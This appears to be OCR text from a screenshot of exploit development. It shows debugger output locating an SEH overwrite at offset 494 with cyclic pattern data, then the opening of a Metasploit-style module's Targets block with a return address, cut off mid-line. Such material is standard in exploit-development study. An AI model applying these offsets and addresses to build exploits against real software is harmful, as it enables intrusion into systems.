
0018FC8C   41367141

35714134   *** CORRUPT ENTRY ***

0BADF00D   [+] Examining SEH chain

0BADF00D       SEH record (nseh field) 
at 0x0018fc8c overwritten with

normal pattern : 0x35714134 (offset 
494), followed by 876 bytes of cyclic

data after the handler

0BADF00D   ----------------------------
--

                       'Targets'        
=>

                           [

                               [ '<fill 
in the OS/app version here>',

                                   {

'Ret'         =>    0x00401ba7, #
